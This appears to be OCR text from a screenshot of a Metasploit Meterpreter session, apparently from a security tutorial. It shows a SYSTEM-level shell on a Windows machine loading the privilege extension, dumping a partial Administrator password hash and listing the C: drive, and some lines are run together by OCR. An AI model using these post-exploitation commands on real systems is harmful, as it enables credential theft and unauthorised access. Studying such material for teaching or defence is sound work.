
Loading extension stdapi...success.
meterpreter > getuid
Server username: SYSTEM
meterpreter > use priv
Loading extension priv...success.
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404e
[snip]:::
meterpreter > cd c:meterpreter > ls
Listing: c:
============
Mode Size Type Last modified
Name
---- ---- ---- ------------- ----
100444/r--r--r-- 0 fil Sat Oct 09 11:03:03
CDT 2004 IO.SYS